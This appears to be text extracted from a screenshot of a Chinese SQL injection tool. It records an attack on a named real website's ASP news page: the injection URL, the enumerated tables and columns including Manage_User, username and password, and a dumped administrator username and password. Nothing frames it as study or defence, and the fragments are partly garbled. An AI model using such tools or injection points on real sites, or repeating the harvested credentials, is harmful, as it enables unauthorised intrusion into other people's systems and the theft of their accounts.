 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入连接 http://www.jsxinhui.com/kr/yeNewsInfo.asp?id=47 检测
检测表段 检测字段 检测内容 (2/2)
vote
Manage_User
user
job
username
password
id
位数 内容
第1位 x
第2位 w
第3位 j
复制窗口
[username] : admin
[password] : 2468:=
关闭